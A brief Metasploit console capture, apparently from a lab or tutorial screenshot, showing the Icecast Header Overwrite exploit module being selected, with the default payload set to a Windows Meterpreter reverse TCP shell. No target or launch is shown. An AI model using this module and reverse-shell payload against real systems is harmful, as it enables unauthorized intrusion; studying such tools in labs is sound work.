 msf6 > use icecast
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Des
cription
- ---- --------------- ---- ----- ---
--------
0 exploit/windows/http/icecast_header 2004-09-28 great No Ice
cast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/windows/http/icecast_header
[*] Using exploit/windows/http/icecast_header
msf6 exploit(windows/http/icecast_header) >